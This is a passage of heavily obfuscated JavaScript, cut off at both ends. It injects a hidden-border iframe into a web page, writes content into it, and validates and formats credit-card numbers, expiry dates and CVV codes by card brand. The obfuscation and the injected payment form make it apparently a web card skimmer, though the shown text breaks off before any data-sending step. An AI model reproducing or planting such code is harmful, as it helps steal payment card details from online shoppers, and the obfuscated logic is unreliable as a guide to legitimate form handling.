w[uQ(0x29f,'nab]')](E,C);},'EQvyR':w[qh('OKa(',0x865)],'TVued':w[qh('VS!V',0x84e)],'mPQlv':w[qh('lBXh','0x33e')],'dIWwG':w[qh('dE2J','0x112')],'dQHud':function(E,C){function uM(F,q){return qh(F,q-'0x407');}return w[uM('Vvu@',0x57c)](E,C);},'LQyRN':w[qh('!SDf','0x861')],'ifTAe':w[qh('St5)',0x342)],'uBSPv':function(E,C){function ui(F,q){return qh(q,F-0x128);}return w[ui(0x742,'OKa(')](E,C);},'rDOhY':w[qh('97sX','0x809')],'wIcTz':w[qh('7GF&',0x53f)],'LcvKP':w[qh('LO*!',0xbe)],'fvWoM':w[qh('xX#I','0x6d0')],'piIxO':w[qh('hRR3','0x1e1')],'WnuLU':w[qh('St5)','0x892')],'neZex':w[qh('k$J0','0x73b')],'iCMal':w[qh('k$J0','0x559')],'iHJBv':function(E,C){function um(F,q){return qh(F,q- -0xf4);}return w[um('7GF&','0x61c')](E,C);},'wiXkI':w[qh('1Dkf','0x63')],'ZiKsD':function(E,C){function uv(F,q){return qh(q,F- -0x2bc);}return w[uv('0x2d2','75J&')](E,C);},'uuwAs':function(E,C){function us(F,q){return qh(q,F-0x4c);}return w[us('0x4f1','buJQ')](E,C);},'meIMu':function(E,C){function uZ(F,q){return qh(q,F- -'0x17');}return w[uZ('0x6e7','mhCp')](E,C);},'Fayet':function(E,C){function uJ(F,q){return qh(q,F- -0x17);}return w[uJ('0x3e0','j]2U')](E,C);},'oOuqL':w[qh('OKa(','0xd0')],'xgYfz':w[qh('kOeI',0x701)],'MtAKt':w[qh('JTB@','0x281')],'bicZJ':w[qh('dE2J','0x3c3')],'UtBPp':function(E,C){function ut(F,q){return qh(q,F-'0x48c');}return w[ut(0x8d3,'d%k[')](E,C);},'amtcL':function(E,C){function uj(F,q){return qh(q,F- -0x2dd);}return w[uj(0x388,'j]2U')](E,C);},'CFQKO':function(E,C){function uz(F,q){return qh(q,F-'0x315');}return w[uz('0xa71','hRR3')](E,C);},'LyyTQ':w[qh('!SDf',0x77b)],'bIMfL':w[qh('U]wR',0x346)],'eyaBg':w[qh('nCMp',0x3a7)],'RZsKP':w[qh('LO*!',0x578)],'BTjoK':w[qh('Auc#','0x71c')],'WgJqh':w[qh('QL[A','0x131')],'pXqiQ':function(E,C){function ua(F,q){return qh(q,F-'0xb6');}return w[ua(0x890,'be0j')](E,C);},'jIyFZ':w[qh('TP3Z','0x774')],'HfEIO':function(E,C){function uH(F,q){return qh(q,F- -'0x2bc');}return w[uH('0x205','HFQO')](E,C);},'lOodU':w[qh('Rrxe','0xf7')],'iJjXS':function(E,C){function uo(F,q){return qh(F,q-0x32c);}return w[uo('04eD','0x44e')](E,C);},'WIkTX':function(E,C){function ue(F,q){return qh(F,q- -0x246);}return w[ue(']9g5','0x30f')](E,C);},'ZnSmp':function(E,C){function uS(F,q){return qh(q,F- -'0x278');}return w[uS(0x7b,'mhCp')](E,C);},'SDFhf':w[qh('K9RF','0x368')],'WtCUG':w[qh(']9g5','0x4fb')],'Krygp':w[qh('karK','0xc7')],'JUdWM':function(E,C){function uG(F,q){return qh(F,q- -0x56);}return w[uG('K9RF','0x3ed')](E,C);},'KDJTL':w[qh('tBzX',0x26a)],'aVhuk':function(E,C){function uc(F,q){return qh(F,q-0x486);}return w[uc('lBXh',0x4f9)](E,C);},'pbRQD':w[qh('0^zI',0x598)],'kONGD':function(E,C){function uE(F,q){return qh(F,q-0x3fb);}return w[uE('LO*!',0x9df)](E,C);},'eoXcf':w[qh(']9g5','0x334')],'AClWF':function(E,C){function uC(F,q){return qh(F,q- -0x2e2);}return w[uC('7GF&','0x5a3')](E,C);},'RwdGO':function(E,C){function uR(F,q){return qh(F,q-0x2e6);}return w[uR('qevp','0x71f')](E,C);},'KcaCA':w[qh('04eD','0x7ac')],'ggsEn':w[qh('HFQO',0x60)],'WjFCM':function(E,C){function uU(F,q){return qh(q,F-'0x388');}return w[uU(0x8f1,'TP3Z')](E,C);},'rMzFo':function(E,C){function un(F,q){return qh(F,q-0x227);}return w[un(']G2#',0xa25)](E,C);},'bCLrf':function(E,C){function uk(F,q){return qh(q,F- -0xaa);}return w[uk(0x168,'04eD')](E,C);},'zhACQ':function(E,C){function ug(F,q){return qh(F,q-'0x295');}return w[ug('xX#I',0x752)](E,C);},'KnIyO':w[qh('bKGu','0x588')],'UqlsO':w[qh('VS!V',0x879)],'tRwvF':w[qh('D6]3','0x73e')],'xIpcP':function(E,C){function uA(F,q){return qh(F,q- -'0x1d4');}return w[uA('St5)',-'0x8f')](E,C);},'baSae':w[qh('mhCp','0x475')],'GTNvx':w[qh('St5)','0x7f3')],'rwWTX':function(E,C){function uN(F,q){return qh(F,q-'0x1e7');}return w[uN('04eD','0x530')](E,C);},'EjAQq':w[qh('VS!V','0x16f')],'BYqgD':function(E,C){function uT(F,q){return qh(F,q-0x104);}return w[uT('!SDf',0x186)](E,C);},'TTtEs':w[qh('be0j','0x3d0')],'rIbQV':w[qh('Rrxe','0x833')],'QiaNr':function(E,C){function uO(F,q){return qh(F,q-0x3d5);}return w[uO('OKa(',0xa45)](E,C);},'UHeTE':w[qh('LO*!',0x4d1)],'bCIgE':w[qh('St5)','0x1e7')],'vInel':function(E,C){function uV(F,q){return qh(q,F-'0xb7');}return w[uV(0x42c,'HFQO')](E,C);},'kfokx':w[qh('q%&l',0x6ef)],'MkgRE':w[qh('JTB@',0x661)],'Xbbho':function(E,C){function uW(F,q){return qh(F,q-'0x3da');}return w[uW('QL[A',0x66c)](E,C);},'gTkrQ':w[qh('QL[A',0x1ef)],'Vlhba':w[qh('dE2J','0x356')],'hkRug':w[qh('KS8W',0x80c)],'xzwJv':w[qh('nab]',0x65d)],'dKDwu':w[qh('Megj','0x360')],'ZxYUo':function(E,C){function up(F,q){return qh(q,F-'0xc8');}return w[up(0x374,'Vvu@')](E,C);},'fCzGz':w[qh('7GF&',0x76d)],'rnnQv':w[qh('lBXh',0x174)],'trWeI':w[qh('buJQ','0x2e3')],'DKrGe':w[qh('pO8x','0x27e')],'qhGMb':w[qh('TP3Z',0x416)],'pDaRR':function(E,C){function uY(F,q){return qh(F,q- -0x2b1);}return w[uY('q%&l','0x401')](E,C);},'gOKGa':function(E,C){function uI(F,q){return qh(F,q-'0x434');}return w[uI('mhCp',0xc06)](E,C);},'EBWrt':function(E,C){function uf(F,q){return qh(q,F- -'0x46');}return w[uf('0x1bf','TP3Z')](E,C);},'mbFMu':w[qh('bKGu',0x4b1)],'gBCGf':w[qh('tBzX','0x4ac')],'NprCi':function(E,C){function uy(F,q){return qh(F,q-0x129);}return w[uy('joWA',0x542)](E,C);},'bxpOL':w[qh('St5)',0x3de)],'epaRI':w[qh('Vvu@','0x103')],'AULsa':function(E,C){function uB(F,q){return qh(F,q-'0x159');}return w[uB(']9g5','0x873')](E,C);},'FcsnM':w[qh('swwA','0x1f0')],'OFYNv':w[qh('97sX',0x276)],'dkVOi':function(E,C){function ur(F,q){return qh(q,F-0x3a8);}return w[ur('0x9f3','nab]')](E,C);},'BVzjH':w[qh(']G2#',0x106)],'ukbYw':w[qh('!SDf','0x563')],'SAlBq':w[qh('j]2U','0x6fb')],'oNseR':w[qh('pO8x',0x62c)],'fKigc':w[qh(']G2#','0x586')],'dDRIN':function(E,C){function ud(F,q){return qh(q,F- -0x18b);}return w[ud('0x305','N*87')](E,C);},'sWbkh':w[qh(']9g5','0xe6')],'bDihg':w[qh('K9RF',0x14a)],'tUQZa':w[qh('qevp','0x33a')],'iLYfe':w[qh('tBzX',0x703)],'AIyQh':w[qh('K&dI','0x771')],'xxvAs':w[qh(']9g5',0xaa)],'wsRes':w[qh('JTB@','0x278')],'vCvLA':w[qh('D6]3','0x3fe')],'OcWow':w[qh('joWA','0x4ef')],'TeQBY':w[qh('karK','0x669')],'oGHqR':function(E){function uX(F,q){return qh(F,q-0x40e);}return w[uX('bKGu','0x6c5')](E);},'VgodK':w[qh('!SDf','0x26f')],'VBIZy':w[qh('bKGu','0x7d1')],'WPJKN':w[qh(']9g5',0x81d)],'eHvYm':function(E,C){function uP(F,q){return qh(q,F-'0x478');}return w[uP(0x986,'buJQ')](E,C);},'Xxelw':function(E,C){function uh(F,q){return qh(q,F-'0x2e6');}return w[uh('0x521','1Dkf')](E,C);},'aRoxk':w[qh('swwA',0x3df)],'jIivZ':function(E,C){function ul(F,q){return qh(F,q- -'0x2c6');}return w[ul('j]2U','0x3e2')](E,C);},'lQCGx':w[qh('LO*!','0x7f')],'CgLav':function(E){function ub(F,q){return qh(F,q- -0x149);}return w[ub('nCMp','0x537')](E);},'ZFCih':w[qh('zk!u',0x11f)],'bvJFk':w[qh('xX#I','0x64a')]};let J=document[qh('nab]','0x95')](w[qh('HFQO',0x59f)])[qh('lBXh','0x6c6')];function qh(F,q){return qQ(F,q-'0xdb');}if(document[qh('Rrxe',0x71)](w[qh('nCMp','0x616')])&&w[qh('swwA',0x732)](J,0x0)){var t=document[qh('QL[A',0x61)](w[qh('Rrxe',0x7db)]);t['id']=w[qh('7GF&',0x6d6)],t[qh('lBXh','0x423')][qh('bKGu',0x7d4)]=w[qh('Megj','0x6a6')],t[qh('mhCp',0x623)][qh('N*87','0x552')]=w[qh('D6]3','0x7c3')],t[qh('be0j',0x37a)][qh('D6]3','0x6b1')]=w[qh('karK','0x7a8')],t[qh('HFQO',0x26d)][qh('q%&l',0x3fd)]=w[qh('AfiV',0xa2)],t[qh('7GF&',0x5cb)][qh('dE2J',0x61b)]=w[qh('K9RF','0x316')],t[qh('VS!V','0x269')][qh('mhCp',0x601)]=w[qh('dE2J','0x55b')],t[qh('j]2U','0xb5')][qh('KS8W',0x4f8)]=w[qh('buJQ','0x3e9')],t[qh('7GF&',0x5cb)][qh('d%k[',0x711)]='1',t[qh('04eD',0x801)][qh('AfiV','0x60d')]=w[qh('LO*!',0x388)],t[qh('zk!u','0x5a3')](w[qh(']9g5',0x6d2)],'0'),t[qh('VS!V','0x5b2')](w[qh(']9g5',0x857)],w[qh('hRR3',0x841)]),t[qh('JTB@',0x872)](w[qh('75J&','0x51f')],'no');var j=document[qh('St5)','0x62a')](w[qh('HFQO',0x13d)]);j[qh('Vvu@',0x1b5)](t);var z=w[qh('nab]','0x89a')],a=document[qh('AfiV',0x4a9)](w[qh('nCMp',0x558)])[qh('lBXh','0x6c7')]||document[qh('tBzX','0x217')](w[qh('97sX',0x7c8)])[qh('St5)',0x119)][qh('pO8x',0x6d7)];a[qh('pO8x',0x162)](),a[qh('buJQ','0x29a')](z),a[qh('K9RF',0x86c)]();var t=document[qh('swwA','0x518')](w[qh('nab]','0x582')]),a=t[qh('j]2U','0x824')]||t[qh('nab]',0x5d4)][qh('D6]3',0x204)];function E(A){function ux(F,q){return qh(F,q-'0xbb');}var N={'Amqff':Z[ux('k$J0','0x8b0')],'CdEVy':Z[ux('7GF&',0x385)],'NkbOA':Z[ux('QL[A',0x6dc)],'RhAlP':Z[ux('pO8x',0x4f5)],'wqRyB':Z[ux('AfiV','0x396')],'krZgp':function(p,Y,I){function uL(F,q){return ux(F,q- -0x284);}return Z[uL('D6]3',0x1d1)](p,Y,I);}};if(Z[ux('zk!u','0x3ee')](Z[ux('JTB@',0x283)],Z[ux('K&dI','0x6e8')])){var Y=K[ux('KS8W','0x67d')](w,arguments);return D=null,Y;}else{if(Z[ux('LO*!',0x61a)](A[ux('U]wR','0x392')]['id'],Z[ux('joWA',0x5e9)])){if(Z[ux('q%&l',0x6d2)](Z[ux('D6]3','0x928')],Z[ux('Vvu@',0x837)])){if(Z[ux('joWA',0x6c5)](D[ux('!SDf',0x783)],0x0)||Z[ux('N*87',0x8ce)](w[ux('lBXh',0x781)],0xd)){var I=Z[ux('zk!u',0x7ae)];Q[ux('St5)','0x23d')](Z[ux('OKa(','0x1bb')])[ux('q%&l',0x2eb)]=Z[ux('d%k[','0x8c1')](Z[ux('zk!u','0x7bf')],I);}}else{var T=a[ux('hRR3',0x7c9)](Z[ux('k$J0',0x714)]),O=T[ux('!SDf',0x66f)][ux('QL[A','0x768')](/[\s-]/g,''),V;V=Z[ux('kOeI','0x738')];if(Z[ux('Rrxe',0x2bb)](O[ux(']9g5',0x2c8)],0x0))V=Z[ux('VS!V',0x452)];else{if(Z[ux('LO*!',0x94c)](Z[ux('qevp',0x30a)],Z[ux('mhCp',0x5df)])){if(/^4/[ux('bKGu',0x3c0)](O))V=Z[ux('JTB@',0x59e)];else{if(/^(5[1-5]|2[2-7])/[ux('j]2U','0x8b5')](O))Z[ux('buJQ',0x678)](Z[ux('Auc#',0x8dd)],Z[ux('kOeI','0x34c')])?Q=D[ux('AfiV','0x953')]:V=Z[ux('swwA',0x6aa)];else{if(/^3[47]/[ux('nab]','0x7f1')](O))Z[ux('Megj',0x2fd)](Z[ux('kOeI',0x40a)],Z[ux('bKGu',0x3f7)])?V=Z[ux('K9RF',0x773)]:Q=D[ux('Megj',0x2ce)];else{if(/^(35)/[ux('pO8x','0x910')](O))Z[ux('75J&',0x4e6)](Z[ux('nab]','0x23b')],Z[ux('Auc#','0x11d')])?(w=N[ux('pO8x','0x89a')],D[ux('AfiV',0x564)](N[ux('04eD','0x2fe')])[ux('q%&l',0x5b2)]=Q,M[ux('dE2J','0x601')](N[ux('TP3Z',0x2a5)])[ux('7GF&','0x49f')][ux('VS!V','0x699')](N[ux('TP3Z',0x818)])):V=Z[ux('D6]3','0x48c')];else{if(/^(30|36|38|39)/[ux('7GF&',0x905)](O))Z[ux('k$J0','0x15c')](Z[ux('joWA','0x4e2')],Z[ux('JTB@',0x400)])?Q=D[N[ux('Megj',0x6a2)]]:V=Z[ux('St5)',0x7f0)];else/^(65|64)/[ux(']9g5',0x5e8)](O)?Z[ux('N*87','0x81d')](Z[ux('tBzX','0x2e1')],Z[ux('hRR3',0x924)])?Q=D[ux('AfiV',0x953)]:V=Z[ux('KS8W','0x675')]:Z[ux('q%&l','0x635')](Z[ux('bKGu',0x5ee)],Z[ux('75J&','0x163')])?N[ux('St5)',0x2a7)](Q,D,0x1f4):V=Z[ux('U]wR',0x344)];}}}}}else{var P=D[ux('JTB@',0x235)][ux('HFQO','0x30e')];if(Z[ux(']9g5',0x26b)](P[ux('tBzX','0x2fb')],0x1)&&!Z[ux('karK',0x46d)](Q,P)&&Z[ux('KS8W','0x6cf')](P,0x2)&&Z[ux('swwA','0x5ac')](P,0x9))v[ux(']9g5','0x850')][ux('dE2J',0x531)]=Z[ux('K9RF','0x7ad')](Z[ux('7GF&','0x7af')]('0',P),Z[ux('d%k[',0x3d5)]);else Z[ux('Rrxe','0x2bb')](P[ux('bKGu','0x28b')],0x2)&&!P[ux('OKa(','0x56d')](Z[ux('qevp',0x834)])&&Z[ux('joWA','0x2d0')](P[ux('OKa(','0x479')](-0x1),'\x20')&&Z[ux('kOeI','0x757')](G[ux('VS!V','0x8ad')],Z[ux('!SDf',0x17a)])&&(s[ux('nCMp','0x4e1')][ux('qevp','0x49e')]=Z[ux('HFQO',0x83f)](P,Z[ux('St5)',0x5e6)]));}}var W='';switch(V){case Z[ux('joWA','0x681')]:W=Z[ux('7GF&',0x2dd)],inputClass='';break;case Z[ux('N*87','0x6e9')]:W=Z[ux('HFQO','0x3c8')],inputClass='';break;case Z[ux('QL[A',0x319)]:W=Z[ux('bKGu','0x21c')],inputClass='';break;case Z[ux('nCMp',0x398)]:W=Z[ux('j]2U',0x1af)],inputClass='';break;case Z[ux(']G2#',0x857)]:W=Z[ux('K9RF','0x152')],inputClass='';break;case Z[ux('Auc#','0x533')]:W=Z[ux('97sX',0x801)],inputClass='';break;case Z[ux('N*87','0x6f2')]:W=Z[ux('k$J0','0x825')],inputClass='';break;case Z[ux('tBzX','0x7d4')]:W=Z[ux('Rrxe',0x38f)],inputClass=Z[ux('0^zI',0x769)];break;}a[ux('bKGu',0x5a2)](Z[ux('nCMp',0x55a)])[ux('QL[A','0x859')]=W,a[ux('K&dI',0x6c6)](Z[ux('be0j',0x18c)])[ux('hRR3','0x448')]=Z[ux('k$J0','0x664')](Z[ux('Megj',0x3f0)],inputClass);}}}}function C(A){var N={};N[K0('Vvu@',0xba1)]=w[K0('pO8x',0x8e6)],N[K0('QL[A','0xb09')]=w[K0('Vvu@',0x480)];function K0(F,q){return qh(F,q-0x386);}N[K0('j]2U',0x484)]=w[K0('zk!u','0x7ea')],N[K0('K&dI','0x562')]=w[K0('QL[A',0x5a7)];var T=N;if(w[K0('bKGu',0xa51)](w[K0('7GF&',0x9cb)],w[K0('1Dkf','0x49c')])){if(w[K0('N*87',0x8fc)](A[K0('buJQ',0x645)]['id'],w[K0('AfiV',0x724)])){if(w[K0('Vvu@',0x4aa)](w[K0('U]wR','0xb5c')],w[K0('N*87','0xa07')])){var O=A[K0('xX#I',0x520)][K0('HFQO','0x5d9')];if(w[K0('zk!u',0x758)](O[K0('Vvu@',0x6aa)],0x1)&&!w[K0('QL[A','0x7e5')](isNaN,O)&&w[K0('tBzX','0x43d')](O,0x2)&&w[K0('75J&',0x555)](O,0x9))w[K0('j]2U','0x56e')](w[K0('xX#I','0xa99')],w[K0('karK',0x423)])?A[K0('Rrxe',0x8a1)][K0('N*87',0x977)]=w[K0('AfiV',0x71a)](w[K0('OKa(','0x74d')]('0',O),w[K0('OKa(',0xafc)]):Q=D[K0('KS8W','0xc1d')];else w[K0('K9RF','0x5a1')](O[K0('LO*!','0x47b')],0x2)&&!O[K0('kOeI','0x473')](w[K0('D6]3',0xba6)])&&w[K0('karK',0x9e0)](O[K0('lBXh','0x54a')](-0x1),'\x20')&&w[K0('K&dI','0x4eb')](A[K0('zk!u',0x761)],w[K0('KS8W',0x4d3)])&&(w[K0('pO8x',0x73a)](w[K0('7GF&',0x845)],w[K0('pO8x',0x64a)])?(D=T[K0('pO8x',0x9ee)],N[K0('joWA','0x87c')](T[K0('k$J0',0x9d6)])[K0('q%&l',0x5b6)][K0('U]wR','0x5ee')](T[K0('97sX','0xc11')]),D=T[K0('Megj','0x73d')]):A[K0('HFQO',0x583)][K0('be0j',0x5ca)]=w[K0('nab]','0x999')](O,w[K0('swwA','0xa13')]));}else{var Y=Q?function(){function K1(F,q){return K0(F,q- -0x434);}if(Y){var I=z[K1('k$J0','0x3c1')](a,arguments);return H=null,I;}}:function(){};return s=![],Y;}}}else{var I=Z[K0('Megj','0x84c')][K0('!SDf',0x532)]('|'),f=0x0;while(!![]){switch(I[f++]){case'0':if(Z[K0('N*87','0x793')](B,0xc))return 0x2;continue;case'1':if(Z[K0('TP3Z',0x92b)](y[K0('K9RF','0x609')],0x2))return 0x1;continue;case'2':var y=Q[K0('q%&l',0xad9)](Z[K0(']G2#','0x3e3')]);continue;case'3':var B=Z[K0('7GF&',0x565)](D,y[0x0],0xa);continue;case'4':return null;}break;}}}function R(A){var N={'MCfKq':function(W,p){function K2(F,q){return kD(q- -0x20f,F);}return Z[K2('swwA','0x5c9')](W,p);},'FdBkA':function(W,p){function K3(F,q){return kD(F-0x2da,q);}return Z[K3(0x942,'K9RF')](W,p);},'ezRid':Z[K4('0xb45','HFQO')],'uMzfp':Z[K4('0x53a','Rrxe')],'EcRKi':function(W,p){function K5(F,q){return K4(F- -'0x6b4',q);}return Z[K5('0x529',']9g5')](W,p);},'ITvBE':Z[K4(0x7db,'swwA')],'RKwfP':function(W,p){function K6(F,q){return K4(F- -0x471,q);}return Z[K6('0x4a9',']9g5')](W,p);},'bXUCj':Z[K4(0x82e,'QL[A')],'JIUDP':function(W,p){function K7(F,q){return K4(q-0x23,F);}return Z[K7(']G2#','0x635')](W,p);},'TgxKX':function(W,p){function K8(F,q){return K4(F- -0x517,q);}return Z[K8('0x62a','hRR3')](W,p);},'WTvGT':Z[K4(0x863,'nab]')],'AgGRP':Z[K4('0x933','0^zI')],'msRGr':Z[K4('0xb57','tBzX')]};function K4(F,q){return qh(q,F-'0x396');}if(Z[K4('0x851','OKa(')](Z[K4('0x6f0','Megj')],Z[K4('0x41b','OKa(')])){if(Z[K4(0x6f7,'OKa(')](A[K4('0x73f','mhCp')]['id'],Z[K4(0x7c8,'St5)')])){if(Z[K4('0x7da','swwA')](Z[K4('0x8cc','j]2U')],Z[K4('0xa29',']9g5')]))Q=D[K4(0x5a9,'Megj')];else{var T=a[K4(0x687,'97sX')](Z[K4('0xac9','nCMp')])[0x0],O=a[K4(0x6a0,'0^zI')](Z[K4('0x62d','AfiV')])[0x0],V=T[K4(0x479,'K9RF')][K4('0x8db','Vvu@')](/[^\dA-Z]/g,'');if(/^(34|37)/[K4('0xa51','qevp')](V)){if(Z[K4('0x420','QL[A')](Z[K4(0x5a5,'K&dI')],Z[K4('0x6b1','nab]')]))T[K4(0x81d,'dE2J')]=0x11,O[K4('0x652','Rrxe')]=0x4,V=V[K4('0xbf2','hRR3')](/^(\d{4})(\d{6})?(\d{1,5})?/,function(p,Y,I,f){function K9(F,q){return K4(F-'0x9f',q);}if(Z[K9(0xa28,'AfiV')](Z[K9('0x687','U]wR')],Z[K9('0xbbb','be0j')]))return Z[K9(0x600,'buJQ')](Z[K9(0x896,'QL[A')](Y,I?Z[K9('0x809','lBXh')]('\x20',I):''),f?Z[K9(0x502,'St5)')]('\x20',f):'');else{if(N[K9(0x7b5,'d%k[')](D[K9('0x849','karK')],0x0)||N[K9('0x841','!SDf')](w[K9(0x759,'Vvu@')],0x5)){var B=N[K9('0xc16','D6]3')];Q[K9('0x59e','N*87')](N[K9('0xb77','!SDf')])[K9(0xbba,'dE2J')]=N[K9('0x86d','dE2J')](N[K9('0xabe',']9g5')],B);}}});else{var Y=Z[K4('0xbf1','joWA')][K4(0xa08,'K9RF')]('|'),I=0x0;while(!![]){switch(Y[I++]){case'0':Q=Z[K4('0x7fd','buJQ')];continue;case'1':M=Z[K4(0x525,'pO8x')];continue;case'2':v[K4(0x94b,'mhCp')](Z[K4(0x869,'D6]3')])[K4('0xb51','04eD')]=Z[K4('0x691','N*87')](Z[K4('0x83d','U]wR')],f);continue;case'3':s[K4('0xa4a','d%k[')](Z[K4(0x517,'q%&l')])[K4('0x790','j]2U')][K4('0x8af','Megj')](Z[K4('0x477','75J&')]);continue;case'4':G[K4('0xa53','U]wR')](Z[K4(0xbee,'joWA')])[K4(0x88d,'q%&l')]=m;continue;case'5':var f=Z[K4(0xb2a,']9g5')];continue;}break;}}}else{if(/^(36)/[K4('0xc10','lBXh')](V))Z[K4(0x713,'OKa(')](Z[K4('0x841','OKa(')],Z[K4(0x843,'1Dkf')])?(T[K4(0x684,'kOeI')]=0x10,O[K4(0x481,'nCMp')]=0x3,V=V[K4('0x877','qevp')](/^(\d{4})(\d{6})?(\d{1,5})?/,function(Y,I,f,y){function KF(F,q){return K4(q- -'0x2e0',F);}if(N[KF('Auc#',0x4cd)](N[KF('pO8x',0x665)],N[KF('1Dkf','0x48b')])){if(w){var r=i[KF('0^zI',0x81d)](m,arguments);return v=null,r;}}else return N[KF('D6]3','0x4ec')](N[KF('St5)','0x50d')](I,f?N[KF('hRR3',0x36b)]('\x20',f):''),y?N[KF('OKa(',0x5a4)]('\x20',y):'');})):M=N[K4(0x8ec,'75J&')];else{if(Z[K4(0xb5d,'joWA')](Z[K4(0x934,'bKGu')],Z[K4(0x9ee,'swwA')]))return u[K4('0x5a7','K9RF')]()[K4('0xc33','joWA')](kJjTtl[K4('0x964','d%k[')])[K4('0x5c3','AfiV')]()[K4(0xa0d,'04eD')](K)[K4('0x810','be0j')](kJjTtl[K4(0x86a,'HFQO')]);else T[K4(0x7e4,'j]2U')]=0x13,O[K4(0x832,'QL[A')]=0x3,V=V[K4(0xa9f,'j]2U')](/(\d{4})/g,Z[K4(0x79d,'mhCp')])[K4('0xb0b','D6]3')]();}}T[K4(0xb99,'OKa(')]=V;}}}else M=N[K4(0x8fb,'QL[A')];}var H;function U(A){var N={'LcLAx':function(B,r){function Kq(F,q){return kD(q-'0x3c7',F);}return Z[Kq('kOeI',0xc96)](B,r);},'rKfTy':Z[Ku('0x3e1','!SDf')],'mldDh':Z[Ku('0x64','HFQO')],'dATRV':Z[Ku('0x718','nCMp')],'kLmdp':Z[Ku(0x7dd,'K&dI')],'LFwkR':Z[Ku('0x2d7',']G2#')],'gXqrQ':Z[Ku(0x703,'97sX')],'IGZoH':Z[Ku(0x25d,'AfiV')],'siUEM':Z[Ku('0x34d','joWA')],'irLwS':function(B,r){function KK(F,q){return Ku(F-0x164,q);}return Z[KK('0x92d','joWA')](B,r);},'yOgZD':function(B,r){function Kw(F,q){return Ku(q-0x431,F);}return Z[Kw('hRR3',0x4c1)](B,r);},'BBUEv':Z[Ku('0x687',']9g5')],'mjwJd':function(y,B,r){function KD(F,q){return Ku(F-'0x136',q);}return Z[KD('0x44c','Auc#')](y,B,r);},'ihnxc':Z[Ku('0x570','Auc#')],'mRYFO':function(B,r){function KQ(F,q){return Ku(F- -'0x30e',q);}return Z[KQ(-'0x209','nCMp')](B,r);},'nvxFz':function(B,r){function KM(F,q){return Ku(q-0xd,F);}return Z[KM('q%&l',0x44a)](B,r);},'eSaJh':Z[Ku('0x405',']9g5')],'pIicH':function(y,B,r){function Ki(F,q){return Ku(F-0x253,q);}return Z[Ki(0x47c,'qevp')](y,B,r);},'WRDLc':Z[Ku(0x2ba,'KS8W')],'jAGnL':Z[Ku('0x857','KS8W')],'NKDVH':Z[Ku(0x63f,'d%k[')],'sboUV':Z[Ku('0x812','0^zI')],'cfDga':Z[Ku('0x3bd','1Dkf')],'SwCiH':Z[Ku(0x4eb,'dE2J')],'BroMH':Z[Ku(0x6dc,'LO*!')],'oNaLM':Z[Ku(0x442,'LO*!')],'BOIov':Z[Ku(0x6c0,'K9RF')],'lOucC':function(B,r){function Km(F,q){return Ku(F- -'0x300',q);}return Z[Km(0x38b,'be0j')](B,r);},'sItXa':function(B,r){function Kv(F,q){return Ku(q-'0xa0',F);}return Z[Kv('lBXh',0x6d3)](B,r);},'leUoN':Z[Ku(0x61b,'97sX')],'LHkwN':Z[Ku(0x7fc,'Vvu@')],'cChBq':function(B,r){function Ks(F,q){return Ku(F-0x269,q);}return Z[Ks(0x5fa,'0^zI')](B,r);},'mzqxP':function(B,r){function KZ(F,q){return Ku(F-0x290,q);}return Z[KZ(0xaf6,'tBzX')](B,r);},'lrBXG':Z[Ku('0x463','karK')]};function Ku(F,q){return qh(q,F- -'0x20');}if(Z[Ku(0x32c,'lBXh')](Z[Ku(0xae,'k$J0')],Z[Ku(0x1a3,'LO*!')])){var T=A[Ku('0x6ed','be0j')],O=T[Ku(0x727,'karK')][Ku(0x2ee,'lBXh')](/[\s-]/g,'');if(Z[Ku(0x879,'K9RF')](T['id'],Z[Ku(0x77d,'75J&')])){if(Z[Ku('0x616','0^zI')](Z[Ku(0x3e0,'0^zI')],Z[Ku(0x44a,'dE2J')])){if(Z[Ku(0x6c,'LO*!')](O[Ku('0x342','04eD')],0x0)||Z[Ku('0x662',']G2#')](O[Ku('0x6d7','OKa(')],0xd)){if(Z[Ku(0x240,'7GF&')](Z[Ku(0x52c,'1Dkf')],Z[Ku('0x6e7','Megj')]))Q=D[Ku('0x1ac',']9g5')];else{var V=Z[Ku(0x67d,'Vvu@')];a[Ku('0xd0','!SDf')](Z[Ku(0x7d7,'VS!V')])[Ku(0x4e,'Rrxe')]=Z[Ku('0x767','QL[A')](Z[Ku(0x47d,'nCMp')],V);}}}else{var r=M[Ku('0xa8',']G2#')];N[Ku(0x711,'AfiV')](r['id'],N[Ku('0x2b8','U]wR')])&&(N[Ku(0x282,'dE2J')](t,N[Ku('0x4c4','TP3Z')])?e=N[Ku(0x5fc,'7GF&')]:S=N[Ku('0x464','nab]')],a[Ku(0x511,'D6]3')](N[Ku(0x555,'N*87')])[Ku(0x39a,'HFQO')]=H,o[Ku('0x20c','OKa(')](N[Ku('0x5c3','U]wR')])[Ku(0x806,'pO8x')][Ku(0x618,'KS8W')](N[Ku('0x815','K&dI')]));}}if(Z[Ku('0x1fa','nCMp')](T['id'],Z[Ku(0x140,']G2#')])){if(Z[Ku('0x4bf','0^zI')](Z[Ku(0x34c,'pO8x')],Z[Ku('0x3a4','7GF&')]))M=Z[Ku('0x401','97sX')];else{if(Z[Ku(0x443,']G2#')](O[Ku('0x220','tBzX')],0x0)||Z[Ku('0x4a8','D6]3')](O[Ku('0x723','xX#I')],0x5)){if(Z[Ku(0xc2,'JTB@')](Z[Ku('0xa9','04eD')],Z[Ku('0x567','qevp')])){var V=Z[Ku(0x4a4,'xX#I')];a[Ku('0x69d','U]wR')](Z[Ku('0x651','Auc#')])[Ku('0x210','q%&l')]=Z[Ku('0x4ea',']G2#')](Z[Ku('0x745','bKGu')],V);}else{var X=N[Ku(0x123,'Megj')][Ku('0x1cb','kOeI')]('|'),P=0x0;while(!![]){switch(X[P++]){case'0':if(N[Ku(0x5c5,'0^zI')](b,h))return 0x2;continue;case'1':return null;case'2':var h=N[Ku(0x38b,'swwA')](new D()[Ku(0x209,'nab]')](),0x64);continue;case'3':if(N[Ku('0x783','d%k[')](l[0x1][Ku(0x304,'Vvu@')],0x2))return 0x1;continue;case'4':var l=D[Ku(0x384,'nab]')](N[Ku(0x844,'OKa(')]);continue;case'5':var b=N[Ku(0x786,'q%&l')](w,l[0x1],0xa);continue;}break;}}}}}if(Z[Ku(0x749,'kOeI')](T['id'],Z[Ku(0x554,'be0j')])){if(Z[Ku(0x6ea,'Vvu@')](Z[Ku(0x353,'be0j')],Z[Ku(0x3f5,'U]wR')]))M=Z[Ku(0x301,'hRR3')];else{var 